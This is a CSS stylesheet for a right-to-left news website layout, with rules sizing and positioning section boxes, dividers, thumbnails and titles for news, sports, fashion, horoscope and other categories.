#electionboxright{border-left: 2px solid #9C0000;border-right: 2px solid #9C0000;float:left;margin: 6px 0 0;width:32%;}
#newsboxright{border-left: 2px solid #9C0000;border-right: 2px solid #9C0000;float:left;margin: 6px 0 0;width:32%;}
#newsalsobigkodukal{background-color:#9C0000;float:left;height:711px;margin:15px 8px 0 13px;width:2px;display:block;}
.iyarkai{width:100%;float:left;margin:18px 0 1px 0;display:none;}
.iyarkai img{width:100%;height:500px;}
#nbigleft_cou{float: right;width:100%;}
#nobigkodu_cou{background-color: #9c0000;float: right;height:820px;margin: 0 6px 0 6px;width: 2px;display:none;}
.newsbull{width:100%;float:left;}
.boxdesign{float:left;margin: 0 0 1px 0;width:100%;}
#jumbalaka{float:left;width:100%;}
#jodpluginleft{float:left;margin: 0 0px 10px 0;width:100%;}
#kadhaiya{width:100%;float:left;height:auto;margin:0 0 0 0px;}
#insets{width:99%;height:auto;float:left;margin:3px 0px 2px 0;border:1px solid #cbcbcb;padding:2px}
#avayalbox{width:100%;border-right:0px dotted #9a0000;float:left;height:auto;margin:0;padding:0 6px 0 0px;}
#bvayalbox{width:100%;border-right:0px dotted #9a0000;float:left;height:auto;margin:0;padding:0 6px 0 6px;}
#cvayalbox{width:100%;float:right;height:auto;padding:0 0 0 5px;}
.newsareablog{width:100%; float:left;}
.waterstone{width:25%;float:left;margin:0 0 0 10px;display:none;}
.waterstone img{width:100%;height:530px;}
.hotistext{float:left;height:auto;padding:0 1px 0 0;width:63%;}
.hotistext p a{direction:rtl;float:left;}
.hotispadam{float:right;height:auto;margin:0 0 0 5px;text-align:center;width:34%;}
#readmorebreakingnews-arampam{width:100%;border:2px solid #1B0C85;float:left;height:41px;margin:0 0 1px 0px; background:#1B0C85;}
#readmorebn{display:none;}
#countrybox{border-right:0px solid #d6d6d6;float:left;padding:1px 0 8px 0;direction:rtl;width:100%;}
#countryboxs{border-right:0px solid #d6d6d6;float:right;padding:1px 0 8px 0;direction:rtl;width:100%;}
#countimage img{height:220px;width: 100%;}
#sciencebreakingnews-arampam{width:100%;border:2px solid #10ACB0;float:left;height:40px;margin:0 0 1px 0px; background:#10ACB0;}
#sciencebn{display:none;}
#sciencealsobigkodukal{display:none;}
#scalsoboxes{float:left;margin: 1px 0 4px 0;width:100%;}
#scalsoboxesma{float: left;margin: 1px 0 4px 0;width:100%;}
.sharkalsotile{width:100%;float:right;height:auto;margin:5px 0 0 1px;text-align:center;}
.horli{float:left;height:auto;direction:rtl;padding:5px 1px 0 0;width:100%;}
#scienceboxright{border-left: 2px solid #10ACB0;border-right: 2px solid #10ACB0;float:left;margin: 6px 0 0;width:32%;}
#environmentbreakingnews-arampam{width:100%;border:2px solid #66CC00;float:left;height:41px;margin:0 0 1px 0px; background:#66CC00;}
#environmentbn{display:none;}
 
#envimarket{width:100%;height:auto;float:left;margin:1px 0 2px 0;}
#envimarkets{width:100%;height:auto;float:left;margin:1px 0 2px 0;}
#envimarkodukal{display:none;}
#environmentboxright{border-left: 2px solid #66CC00;border-right: 2px solid #66CC00;float:left;margin: 6px 0 0;width:32%;}
#educationbreakingnews-arampam{width:100%;border:2px solid #3333FF;float:left;height:41px;margin:0 0 1px 0px; background:#3333FF;}
#educationbn{display:none;}
#educationbigkodukal{display:none;}
.polldesign {width:100%; height:auto; float:left;direction:rtl;}
#housesportboxright{border-left: 2px solid #40a501;border-right: 2px solid #40a501;float:left;margin: 6px 0 0;width:32%;}
#homehealthboxright{border-left: 2px solid #B266FF;border-right: 2px solid #B266FF;float:left;margin: 6px 0 0;width:32%;}
.hmpollright{width:100%;float:left;margin:0 0 0 0px;}
.vdaaikon{width:100%;float:left;padding:10px 0 10px 0;display:none;}
.homefashionright{width:100%; float:left;}
.homefashionleft{width:100%;float:left;margin:0 3px 0 0;}
.hmhoroleft{width:100%;float:left;height:auto;margin: 0 10px 0 0;}
.hmhororight{width:100%;float:left;height:auto;}
#mynakumki{float:left;width:100%;background:#a5a5a5}
#mynakumkis{float:left;width:100%;background:#a5a5a5;margin:10px 0 3px 0;}
.hometheadsrow{width:100%;float:left;margin:10px 0 2px 0;}
.hometheadsrows{width:100%;float:left;margin:10px 0 2px 0;}
.anatext a {background: rgba(0, 0, 0, 0) url("https://stat.tunisiatoday.com/images/key-bullet.jpg") no-repeat scroll right 21px;color: #1b1285;display: block;float:right;font-size: 14px;font-weight: normal;line-height: 20px;padding-right: 20px;padding-top: 18px; width:56%;direction:rtl;}
.homelovers{width:100%;float:left;margin:0px 0 1px 0;}
.homelover{width:100%;float:left;margin:0px 0 1px 0;}
.ponnusklcn {width:100%;margin:0 18px 0px 0;}
#carvidboxes{float: left;height: auto;margin:6px 0 0 0;width: 31%;}
#carvidboxessj{float: left;height: auto;margin:6px 0 0 10px;width: 31%;}
.homepeoplebox{direction:rtl;overflow:hidden;float:right;margin:0;height:auto;width:100%;}
.homepeopleboxs{direction:rtl;overflow:hidden;float:right;margin:0;height:auto;width:100%;}
.ponnusklcn img{width:100%;height:235px;display:block;}
.homethreadtext{float:left;width:79%;direction:rtl;padding:5px 0 0 5px;}
h6.corsi{color:#393194;font-weight:normal;font-size:10px;height:17px;line-height:20px;text-align:right;margin:10px 0 0 5px;direction:rtl}
.homethreadimage {float:right;height: 65px;width:18%; padding: 4px 0 0 5px;}
.anamoretext a{background: url("../images/key-bullet.jpg") no-repeat scroll right 16px; color: #1b1285;direction: rtl;display: block;float:right;font-size: 14px;font-weight: 700;padding-top: 10px;
    padding-right: 20px; width: 55%;}
.threadtext-readmore{width:66%;float:left;padding:10px 10px 0 5px;text-align:right}
.threadimage-readmore{width:27%;height:110px;float:right;padding:3px 3px 0 0}
.rsstop{float: right;height: 80px;margin: 5px 15px 5px 0;text-align: center;width:99%;}
#abdreadmorepakkam{margin:12px 0 10px 0;height:auto;width:100%;}
.mobileappimg1{float:left;margin:0 0 7px 38px}
.mobileappimg2{float:left;margin:0 0 7px 23px}
.mobileappimg3{float:left;margin:0 0 7px 10px}
.mobileappimg4{float:left;margin:0 0 7px 1px}
.mobiletitle{color: #ef0e27;direction: rtl;font-size: 20px;font-weight: 700;margin: 5px 0 2px 0;text-align: center;}
.androidapp{float:left;width:100%;}
.iphoneapp{float:left;width:100%;}
#leagueballmain{border-bottom: 1px solid #ccc;float: right;height: auto; margin: 0 0 20px;width: 50%;}
#cartoonminereadmoresuri{background-color:#ccc;float:left;height:4525px;margin: 12px 0 0 10px;width:1px;display:none;}
#carmunnurut{float:left;height:250px;margin: 0 0 12px 0;width:100%;}
#carmunnurus{float:left;height:250px;margin: 0 0 12px 0;width:100%;}
.cartoonreadimg a{bottom:1px;display:inline;font-size:20px;font-weight:700;left:82px;line-height:29px;padding: 0;
    position: absolute;text-align: left;top:310px;width: auto;z-index: 503;display:none;}
#dreamreadmoresuri{background-color:#ccc;float:left;height:3516px;margin: 12px 0 0 10px;width:1px; display:none;}
#dreammoretopicsuri{background-color:#ccc;float:left;height:3012px;margin: 12px 2px 0 5px;width:1px; display:none;}
#dreamreadmoreparotasuri {background-color: #ccc;float: left;height: 2778px;margin: 0 2px 0 5px;width: 1px;display:none;}
.seithikalalsonews{width:100%; float:left;margin:0 0 0 0px;}
.seithikalinterviews{width:100%; float:left;}
#silapathikaramkodu{background:#9C0000;float: left;  height:760px; margin:40px 10px 0 10px; width:1px;display:none;}
#seevakachinthamnaikodu{background:#9C0000;float: left;  height:905px; margin:40px 10px 0 10px; width:1px;display:none;}
#manimekalaikodu{background:#9C0000;float: left;  height:725px; margin:40px 1px 0 10px; width:1px;display:none;}
#kundalakesikodu{background:#9C0000;float: left;  height:725px; margin:40px 1px 0 10px; width:1px;display:none;}

.seithipattiad img{width:100%;height:110px;display:none;}
.seithiinvad img{width:100%;height:240px;display:none;}
.newsbullets{width:100%;float:left;}
#akananurukodu{background:#03508C;float: left;  height:696px; margin:40px 10px 0 10px; width:1px;display:none;}
#purananurukodu{background:#03508C;float:left;height:696px;margin:32px 0 0 13px;width:2px;display:none;}
.tholillover{width:100%;float:left;margin:10px 0 15px 0;}
.tholillovers{width:100%;float:left;margin:10px 0 15px 0;}
.bumunnawomenside{float:left;width:100%;}
#buwomenthreenewsright{width:100%;height:auto;float:left;margin:0 0 10px 0}
#fashpollblogright{width:100%;height:auto;float:left;margin:0 0 10px 0px}
#injiidupalkodu{background:#d61e98;float: left;  height:700px; margin:35px 10px 0 10px; width:1px;display:none;}
.alakilover{width:100%;float:left;margin:10px 0 15px 0;direction:rtl;}
.alakilovers{width:100%;float:left;margin:10px 0 15px 0;direction:rtl;}
#alakikodu{background:#d61e98;float: left;  height:600px; margin:42px 2px 0 10px; width:1px;display:none;}
.mukapuwomensottai{float: left;margin: 0 0 5px;text-align: center;height:264px;width:100%;}
.horokod{background:#CA99AC;float: left;  height:475px; margin:32px 9px 0 9px; width:1px;display:none;}
.homehorokod{background:#1B0C85;float: left;  height:475px; margin:32px 9px 0 9px; width:1px;display:none;}
#kodimynakumki{width:100%;float:left;display:none;}
.cdoublerule{background: rgba(0, 0, 0, 0) url("https://stat.tunisiatoday.com/images/doublerules.gif") repeat-y;
    float: left; height: 286px;margin: 0 0 0 6px;width: 3px;display:none;}
#kodi{float:left;width:100%;margin:2px 0 10px 0;}
#kodis{float:left;width:100%;margin:2px 0 10px 0;}
.enterpattibox{width:100%;height:auto;float:left;margin:1px 0 0px 0;}
.tainmentleft{width:100%; float:left;margin:0px 0 1px 0px;}
#periyaamaivadaikodu{background:#81007f;float: left;  height:668px; margin:40px 10px 0 9px; width:1px;display:none;}
#periyaamaivadaikodus{background:#81007f;float: left;  height:668px; margin:40px 10px 0 9px; width:1px;display:none;}
.periyavadai{width:100%;float:left;margin:1px 0 0px 0;direction:rtl;}
.periyavadais{width:100%;float:left;margin:1px 0 0px 0px;direction:rtl;}
.padamenterpattibox{width:100%;height:auto;float:left;margin:1px 0 0px 0;}
.padamtainmentleft{width:100%; float:left;margin:0px 0 1px 0px;}
#padamperiyaamaivadaikodu{background:#81007f;float: left;  height:668px; margin:40px 10px 0 9px; width:1px;display:none;}
#padamperiyaamaivadaikodus{background:#81007f;float: left;  height:668px; margin:40px 10px 0 9px; width:1px;display:none;}
.padamperiyavadai{width:100%;float:left;margin:1px 0 0px 0;direction:rtl;}
.padamperiyavadais{width:100%;float:left;margin:1px 0 0px 0px;direction:rtl;}
#chinayummyalso{width:100%;height:auto;float:left;margin:0 0 10px 0;direction:rtl;}
#chinayummyalsos{width:100%;height:auto;float:left;margin:0 0 10px 0;direction:rtl;}
#chinabajjivadaikodu{background:#81007f;float: left;  height:750px; margin:32px 10px 0 10px; width:1px;display:none;}
#chinaulunthavadaikodu{background:#81007f;float: left;  height:750px; margin:32px 10px 0 10px; width:1px;display:none;}
.cinemafaxalsotile{width:47%;float:right;height:auto;margin:0 0 0 5px;text-align:center}
.cinemaflital{width:49%;float:left;height:174px;overflow:hidden;padding:0 0px 0 0; direction:rtl;}
.homevilyattuseithikal{width:100%; float:left;}
.homepagealsonews{width:100%; float:left;margin:0 0 0 1px;}
#homealsoseithikod{background:#9c0000;float: left;  height:725px; margin:32px 10px 0 10px; width:1px;display:none;}
#homenewalsoseithikod{background:#1B0C85;float: left;  height:725px; margin:32px 10px 0 10px; width:1px;display:none;}
.vilayattusottai{float:left;margin: 0 0 5px;text-align:center;height:auto;width:100%;}
.hmpolldesign{width:100%; height:auto; float:left;direction:rtl;}
#zodiackodu{background:#9c0000;float: left;  height:720px; margin:32px 2px 0 11px; width:1px;display:none;}
#homezodiackodu{background:#1B0C85;float: left;  height:720px; margin:32px 2px 0 11px; width:1px;display:none;}
#threadsleftvilayattu{width:14%;height:auto;float:left;margin:11px 15px 10px 0;display:none;}
#threadsrightvilayattu{width:14%;height:auto;float:left;margin:11px 0 10px 15px;display:none;}
.hometheadsmyrow{width:100%;float:left;margin:1px 0 2px 0;}
.hometheadsmyrows{width:100%;float:left;margin:1px 0 2px 0;}
 .housebusinessmoretopics a{font-size:12px;font-weight:normal;color:#03508C;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #03508C;}
 .hometropsintrotext{margin:0 0 0 0;float:left;direction:rtl;overflow:hidden;height:136px;}
.startsleft img{float:left;height:auto;width:100%;margin:0;}
.homenettai{float: left;height: 459px;margin: 0 0 5px; text-align: center;width: 100%;}
.homenettai img{width:100%;height:450px;}
#minereadmoresuri-small {background-color: #ccc;float: left;height: 3950px;margin: 12px 0 0 10px;width: 1px;display:none;}
#minereadmoresuri-medium {background-color: #ccc;float: left;height: 4200px;margin: 12px 0 0 10px;width: 1px;display:none;}
#minereadmoresuri-large {background-color: #ccc;float: left;height: 6350px;margin: 12px 0 0 10px;width: 1px;display:none;}
#minereadmoresuri-exlarge {background-color: #ccc;float: left;height: 7500px;margin: 12px 0 0 10px;width: 1px;display:none;}
#insbusinesseconomybigkodukal{background:#03508C;float:left;height:670px;margin:55px 0 0 17px;width:1px;display:none;}
#veryinsbusinesseconomybigkodukal{display:none;}
#zodiackodus{background:#9c0000;float: left;  height:526px; margin:119px 3px 0 12px; width:1px;display:none;}
.homebusinsubtitle{font-family:"Droid Arabic Naskh",tahoma;font-size:15px;font-weight:normal;margin-bottom:10px;margin-top:4px;text-align:center;text-decoration:none;text-transform:capitalize;direction:rtl;line-height:24px;padding:0 1px 0 2px;width:auto;}
.homebusinessmaintitle{height:auto;font-family:"Droid Arabic Naskh",tahoma;text-align:center;margin:5px 0;direction:rtl;color:#03508C;font-size:18px;font-weight:normal;line-height:25px;padding:0 1px 0 2px;width:auto;}
.homenewsmaintitle{height:auto;font-family:"Droid Arabic Naskh",tahoma;text-align:center;margin:5px 0;direction:rtl;color:#9C0000;font-size:18px;font-weight:normal;line-height:25px;padding:0 1px 0 2px;width:auto;}
.qwarparent1 {
    float: left;
    width: 99%;
}
.nalulinks{border: 1px solid #1b0c85;padding:18px;border-radius:8px;width:89%;}
#carmottabo{float:left;margin: 10px 0 8px 0;text-align:left;width:100%;}
#carnannabo{float:left;margin: 10px 0 8px 0px;text-align:right;width:100%;}
.cauthorboy h5{color:#3931b9;font-size:12px;line-height:13px;text-align:right; padding:0 0 8px 0;font-weight:normal;}
.mukapulital{width:100%;float:left;height:auto;overflow:hidden;padding:0 0px 0 0; direction:rtl;line-height:21px;}
#prebox {border-bottom: 2px solid #9c0000;margin: 0 0 8px 0;direction:rtl;padding: 0 0 3px 0;}

.homemhoroleft{width:37%;float:left;height:auto;margin: 32px 12px 0 0;display:block;}
.homemhoroleft img{width:100%;height:670px;}
.homemhororight{width:59%;float:left;height:auto;margin: 0 0px 1px 0;}
.autonatchthiramright{float:left;margin:0 8px 0 0;overflow:hidden;height:auto;width:100%;}
.arabhotistext{float:left;height:132px;padding:0 1px 0 0;width:63%;overflow:hidden;direction:rtl;}
.alsonewselital{width:100%;float:left;height:auto;overflow:hidden;padding:0 0px 0 0; direction:rtl; }
.desalakilover{width:100%;float:left;margin:10px 0 10px 0;direction:rtl;}
.desalakilovers{width:100%;float:left;margin:10px 0 10px 9px;direction:rtl;}
#desalakikodu{background:#d61e98;float: left;  height:600px; margin:42px 2px 0 10px; width:1px;display:none;}

.scimointerviews{width:100%;float:left;}
#dessertkod{background-color:#ba8fba;float:left;height:955px;margin:32px 0px 0 16px;width:2px;display:none;}
 
 
#thicksevanautoalsokodu{background-color:#663333;float:left;height:688px;margin:32px 2px 0 20px;width:2px;display:none;}
#thicksevansciencealsokodu{background-color:#10ACB0;float:left;height:688px;margin:32px 2px 0 20px;width:2px;display:none;}
.carpralsotile{width:100%;float:right;height:auto;margin:0 0 1px 0px;text-align:center}
.carpelital{width:100%;float:left;height:auto;overflow:hidden;padding:0 0px 0 0; direction:rtl;line-height:20px;}
.sevenewsbullets{width:100%;float:left;}
.seveboxdesign{float:left;margin: 0 0 1px 0px;width:100%;}
#wmtipsbigkodukal{background-color:#d61e98;float:right;height:223px;margin:11px 10px 0 10px;width:1px;display:none;}
#silgotipsbigkodukal{background-color:#03508C;float:right;height:223px;margin:11px 10px 0 10px;width:1px;display:none;}
#silgotipsbigkodukals{background-color:#03508C;float:right;height:223px;margin:11px 10px 0 10px;width:1px;display:none;}
#dessertice{width:100%;height:auto;float:left;margin:0 0 1px 0px}
#dessertices{width:100%;height:auto;float:left;margin:0 0 1px 0px}
.icehad img{width:100%; height:603px;display:none;}
 
.benhweponnuskl{width:100%;margin:0 1px 10px 0;float:left;}
.newsilvergold{width:100%; float:left;}
#silvergoldkodukal{background:#03508C;float:left;height:934px;margin:32px 0 0 16px;width:2px;display:none;}
#bportnobigkodu_cou {background-color:#03508C;float:right;height:845px;margin: 5px 6px 0;width: 2px;display:none;}
#minereadmorevicky{background-color:#ccc;float:left;height:3835px;margin: 12px 0 0 10px;width:1px;display:none;}
#accordion-competition-drop-down{ direction:rtl;float:left;font-size: 12px;line-height: 1.3333;margin: 8px 0 0 3px;
    width:50%;}
.team-details{float:left;width:71%;}
#leaguereadmoresuri{display:none;}
#fansamhat{float: right;text-align: center;width:100%;height:50px;display:block;background:url(../images/footer.jpg) repeat-x;margin:0;padding:0;position:fixed;bottom:0;left:0px;}
.conwhole-rightside{border-right: 0px solid #ccc;float: left;height: auto;padding: 20px 18px 44px 20px;width:90%;}
.conwhole-leftside{float: left;height: auto;padding:20px 0 0 20px;width:90%;}
.church{width:63%;height:22px;padding:5px;    border: 1px solid #999;   box-shadow: 0 0 2px #ccc;}
.searchareabu{width:auto;margin:20px 83px 0 20px;font-weight:normal;height:auto;color:#fff;border:none;border-radius:20px;padding:8px 46px 8px 48px;text-align:center;background: #03508C;
background: -moz-radial-gradient(center, ellipse cover,  #8380BC 0%, #03508C 44%, #03508C 100%);
background: -webkit-radial-gradient(center, ellipse cover,  #8380BC 0%,#03508C 44%,#03508C 100%); 
background: radial-gradient(ellipse at center,  #8380BC 0%,#03508C 44%,#03508C 100%); 
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#8380BC', endColorstr='#03508C',GradientType=1 );  }
#housesportboxleft {float: left;margin: 6px 10px 0 0; width: 63%;}
#fashionboxleft {   float: left;margin: 6px 10px 0 0; width: 63%;}
#cultureboxleft { float: left; margin: 6px 10px 0 0;width: 63%;}
#businessboxleft {float: left;margin: 6px 10px 0 0;width: 63%;}
.fcontfullnew{width:100%;float:left;direction:rtl;margin:0 0 1px 0;}
.catbigfconthalright{width:100%;float:right;}
.catbigfconthalright h4{float:left;width:100%;text-align:right;padding:13px 0px 0 0;}
.catbigfconthalright p{width:47%;float:left;}
.catbigfconthalright h6{width:48%;float:left; margin:0 0 0 10px;}
#tagseo{direction:rtl;float:left;margin: 0 10px 10px 0;width: 100%;}
.leftresponsiveno{display:none;}
.rihtresponsiveno{display:block;}
.desktopcomment{display:none;}
.phonecomment{display:block;}
.deskarrow{display:none;}
.phonearrow{display:block;}
#womenboxleft { float: left; margin: 6px 10px 0 0;width: 65%;}
#skiiimage {text-align: center; width: 30%; height: auto;float: right; padding: 0 7px 0px; margin:0px;}
#boxes {float: left;text-align: center;   margin: 0 0 10px 0; overflow: hidden;   height: auto;width: 99%;}
.womenboxintrotext {margin: 1px 0 0 0;float: left; direction: rtl;overflow: hidden;    height: 167px;}
.cultuuresottai {float: left; margin: 0 0 20px; text-align: center; height: 140px;  width: 100%;}
.vittai img {width: 80%;height: auto;}
.bookalsotile img {width: 80%; height: auto;margin: 0px 30px;}
.oodakamstartsright {float: left; height: 198px;padding: 0 1px 0 0; width: 100%;overflow: hidden; direction: rtl;}
.autostartsleft {float: right; height: auto;margin: 0; text-align: center;  width: 100%;}
#enteboxleft { float: left;  margin: 6px 10px 0 0; width: 65%;}
#kumpadamalso img {width: 80%;height: 304px;margin: 0 30px;}
.cinemaflital {width: 100%;float: left;height: auto;overflow: hidden; padding: 0 0px 0 0;direction: rtl;}
.cinemafaxalsotile {width: 80%; float: right; height: auto; margin: 0 30px 0 0px; text-align: center;}
#munnurut {float: left; height: auto;width: 90%; padding: 0 0px 5px 10px;    margin: 10px 1px 0 10px;}
.womensottaichange {float: left;margin: 0 0 5px;text-align: center;    height: 165px;    width: 100%;}
.fashioninterviewsmoretopics{text-align:left;padding:0 0 0px;width:100%;float:left;margin:4px 0 0 0;}
.honeyboxintrotext { margin: 8px 0 0 0; float: left; direction: rtl; overflow: hidden; height: 144px; }
 .heital { width: 100%; float: left;height: auto; overflow: hidden; padding: 0 0px 0 0; direction: rtl; }
.heasalsotile { width: 100%; float: right; height: auto; margin: 0 0px 0 0px; text-align: center; }
.fashionsettin{float:left;margin:5px 0 0;width:100%;display:block;}
.culturesettin{float:left;margin:5px 0 0;width:100%;display:block;}
.businessettin{float:left;margin:5px 0 0;width:100%;display:block;}
.newssettin{float:left;margin:5px 0 0;width:100%;display:block;}
.housesportsettin{float:left;margin:5px 0 0;width:100%;display:block;}
.enterssettin{float:left;margin:5px 0 0;width:100%;display:block;}
.fashionsettin{float:left;margin:5px 0 0;width:100%;display:block;}
.healthsettin{float:left;margin:5px 0 0;width:100%;display:block;} 
#motcalculati { width: 23%;height: auto;float: left;margin: 0 18px 10px 0; display: none; }
.motfashionsettin{float:left;margin:5px 0 0;width:100%;display:none;}
.motculturesettin{float:left;margin:5px 0 0;width:100%;display:none;}
.motbusinessettin{float:left;margin:5px 0 0;width:100%;display:none;}
.motnewssettin{float:left;margin:5px 0 0;width:100%;display:none;}
.mothousesportsettin{float:left;margin:5px 0 0;width:100%;display:none;}
.motenterssettin{float:left;margin:5px 0 0;width:100%;display:none;}
.motfashionsettin{float:left;margin:5px 0 0;width:100%;display:none;}
.mothealthsettin{float:left;margin:5px 0 0;width:100%;display:none;} 
.motcarsettin{float:left;margin:5px 0 0;width:100%;display:none;} 
.bookalsotile{width:100%; height: auto;}
.bookelital{width:100%;float:left;height:auto;overflow:hidden;padding:0 5px 0 0; direction:rtl;}
.travel-align { width: 65%; height: 46px; float: left;  overflow: hidden; }
.newslover{width:100%;float:left;margin:10px 0 5px 0;}
#homenetboxes img{width:97%;height:190px;margin:0 0 0 2px;}
.arabicbookboxintrotext {margin:1px 0 0 0; float: left; direction: rtl; overflow: hidden;  height: auto; }
.homepeopleboxs img {height: auto; width: 100%;}
.homepeoplebox img {height: auto; width: 100%;}

.bumi {  border: 1px solid #BA8FBA;  direction: ltr;margin-bottom: 10px; font-weight: bold; width: 100%; float: left; }
.uio { width: 100%; float: left;height: 20px; padding: 10px 0 10px 0px;}
.travel-align {width: 100%;height: auto;float: left;overflow: hidden; padding: 20px 0 0 0px;}
#skiiimage {text-align: center;width: 100%;height: auto;float: right; padding: 0 0px 0px;}
.icehadtravel img { width: 100%; height: 245px; padding: 0px 2px 2px 12px; margin: 0px 0 0 0px; display: none; }
.centos img{width:100%;height:350px;margin:0;}
#kumpadamalso img { width: 80%; height: 220px; margin: 0 30px; }
#electionboxleft{float: left;margin:6px 10px 0 0;width:63%;}
#newsboxleft{float: left;margin:6px 10px 0 0;width:63%;}
.newspagethreadtext {float: left;width: 65%; direction: rtl; padding: 5px 0 0 5px;}
.newspagethreadimage {float: right; height: 65px; padding: 4px 0 0 8px; width: 17%; }
.arabhotistext {  direction: rtl; float: left; height: auto; overflow: hidden; padding: 0 0 5px 0; width: 100%; }
.hotispadam {float: right; height: auto; margin: 0; text-align: center; width: 100%; }
.oodakamstartsright {direction: rtl; float: left;height: 135px;overflow: hidden;padding: 0 1px 0 0; width: 100%;}
.citiestext{margin:-2px 0 0 0;float:left;direction:rtl;overflow:hidden;height:auto;}
#mediaboxleft {float: left; margin: 6px 10px 0 0; width: 63%; }
#srtalsoboxesauto {float: left;  margin: 0 0 2px;    width: 100%;}
.notes {direction: rtl; float: left;height: 125px; overflow: hidden;}

 .newsboxgrid {float: left;height: 285px;overflow: hidden;position: relative;width: 100%;}
 #dkumki {   background: #a5a5a5 none repeat scroll 0 0;float: left;margin: 0 0px 6px; width: 100%; }
 #vidboxes{float:left;margin:6px 0 0 0;height:auto;width:32%}
 #vidboxessj {float: right; height: auto; margin: 6px 0 0 10px; width: 32%;}
 #environmentboxleft {float: left; margin: 6px 10px 0 0; width: 63%; }
 .womenboxintrotext { margin: 1px 0 0 0; float: left; direction: rtl; overflow: hidden; height: 161px;}
#scienceboxleft { float: left; margin: 6px 10px 0 0; width: 63%;}
.scienceinvmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:9px 0 0 0;}
.scienceinvmoretopics a{font-size:12px;font-weight:normal;color:#10ACB0;border-radius:20px;padding:8px 18px 8px 8px;
background: #FFF;border:1px solid #10ACB0;}
.sciencealsoimoretopics {text-align: left;padding: 0 0 10px; width: 100%; float: left; margin: 10px 0 0 0; }
.fasalsotile{width:100%;float:right;height:auto;margin:0 0px 0 0;text-align:center}
.astrolponnus { width: 100%; float: left; height: auto; padding: 0 20px 0 0px;}
.mothir{width:100%; float:left;}
.gossipboxs img{height: auto;width: 60%;margin: 0px 58px;}
.gossipbox img {height: auto; width: 60%;   margin: 0px 68px;}
#done {border-bottom: 1px dotted #993365; float: left; height: auto; padding: 10px 0 5px; width: 100%; }
.cartestsottai {float: left; margin: 0 0 5px; text-align: center; height: 258px; width: 100%; }

.flitalinner {width: 100%;float: left; height: auto; overflow: hidden; padding: 0 0 0 0; direction: rtl;}
#zachionalsoboxes {width: 100%;float: left;height: auto;padding: 0px 0px 3px 0;   margin: 1px 0px 0px 0;}
 .nariflitalinner { width: 100%;float: left; height: 147px;  overflow: hidden;   padding: 0 0 0 0;    direction: rtl;}
#relatedreadmorehousefull{float:left;height: auto;width:100%;padding:12px 0 2px 0;display:none;}
.divyreadmoremoretopics{display:none;}
.newread-threadimage-moretopics { float: right;padding: 5px 0 0 6px; width: 22%; }
.newread-threadtext-moretopics { padding: 6px 0 0 0; direction: rtl; float: left; width: 76%; text-align: center; }
.newread-threadsone-moretopics a {    color: #9c0000;    font-size: 13px;    line-height: 24px;}
.caryoninnertexts { width: 100%; float: left;height: auto; overflow: hidden; padding: 0 1px 0 0; direction: rtl; }
.alakiloversfashionipad{width:100%;float:left;margin:10px 0 11px 0;direction:rtl; }
.alakiloversfashionipad img{width:100%; margin:0px;}
.munnawomensidewome {float: left;width: 100%;}
.inteponnusklcn {width:100%;margin:0 8px 0px 0;}
.inteponnusklcn img{width:100%;height:auto;display:block;float:left;margin:0;}
.intehomenemowboxintrotext{margin:0;float:left;direction:rtl;overflow:hidden;height:131px;}
#cararu{width:100%;float:left;text-align:center;padding:4px 0 0 0;display:none;}
.ettu{width:100%;float:left;text-align:center;display:block;padding:10px 0 3px 0}
h6.autovideoleftcorsi{color:#393194;font-weight:normal;font-size:10px;height:20px;line-height:20px;text-align:right;margin:2px 0 2px 5px;direction:rtl}
.womeninterviewarea{float: left;margin: 0 0 5px;text-align: center;height:254px;width:100%;}
.tipslitetext{float:left;padding:1px 0 0 6px;direction:rtl;width:99%;height:auto;overflow:hidden;}
.sutrusulal{float: left;margin: 0 0 5px;text-align: center;height:263px;width:100%;}
.onetwenty{width:100%;margin:0 0 0px 0;float:left;}
.envyvideoleft{width:100%;margin:0;float:left;}
.phonetiny{width:100%;float:left;text-align: center;padding:0px 0  2px 0;}
.finytiny{display:none;}
.minytiny{display:none;}
#learningkodukal{display:none;}
#universitybigkodukal{display:none;}
.mediavideoleftinterview{float: left;margin: 0 0 5px;text-align: center;height:250px;width:100%;}
.experiencetexts{float:left;height:auto;padding:0 1px 0 0;width:99%;overflow:hidden;direction:rtl;}
.newsvideoleftarabnews{float: left;margin: 0 0 5px;text-align: center;height:263px;width:100%;}
.newsworldarea{float: left;margin: 0 0 5px;text-align: center;height:263px;width:100%;}
.newsinvestarea{float: left;margin: 0 0 5px;text-align: center;height:263px;width:100%;}
.newsinterviewarea{float: left;margin: 0 0 5px;text-align: center;height:260px;width:100%;}
.housevilayattuarea{float:left;margin: 0 0 5px;text-align:center;height:263px;width:100%;}
.cultuurevideoleftins{float: left;margin: 0 0 5px;text-align: center;height:250px;width:100%;}
.cultureinterviewareas{float: left;margin: 0 0 5px;text-align: center;height:255px;width:100%;}
.businessinterviewarea{float: left;margin: 0 0 5px;text-align: center;height:263px;width:100%;}
.poluthpokuinterviewarea{float: left;margin: 0 0 5px;text-align: center;height:250px;width:100%;}
.poluthpokufuninterviewarea{float: left;margin: 0 0 5px;text-align: center;height:250px;width:100%;}
.fashioninterviewsfull{float:left;margin:0 0 5px 0;text-align: center;height:250px;width:100%;}
.honeymoonright{float: left;margin: 0 0 5px;text-align: center;height:256px;width:100%;}
.tvradionet{float:left;padding:3px 0 0 0px;direction:rtl;width:100%;height:151px;overflow:hidden;}
#educationboxright{border-left: 2px solid #3333FF;border-right: 2px solid #3333FF;float:left;margin: 6px 0 0;width:31%;}
.kalviinterview{float: left;margin: 0 0 5px;text-align: center;height:264px;width:100%;}
.hotelresutarant{float: left;margin: 0 0 5px;text-align: center;height:250px;width:100%;}
.nakarikamalso{display:none;}
.vandikalalso{display:none;}
.varthakamalso{display:none;}
.silgoldads{display:none;}
.poluthupokualso{display:none;}
.worldmusicsads{display:none;}
.ninesetalso{display:none;}
.healthsexalso{display:none;}
.healthvidads{display:none;}
.veliouralso{display:none;}
.seithipagealso{display:none;}
.meiakalalso{display:none;}
.kalvikamalso{display:none;}
.kalviintervoewsalso{display:none;}
.ariviyalsalso{display:none;}
.enviromantalso{display:none;}
.homesecvideoalso{display:none;}
.inexdecortwenty{display:none;}
.decortwenty{display:none;}
.decortwentyright{width:100%;margin:0;float:left;}
#environmentbigkodukallast{display:none;}
 
.vivobreakinhad{display:block;width:100%;float:left;margin:2px 0 3px 0;text-align:center;}
h6.homepavideoleftcorsi{color:#393194;font-weight:normal;font-size:10px;height:20px;line-height:20px;text-align:right;margin:-2px 0 2px 5px;direction:rtl}
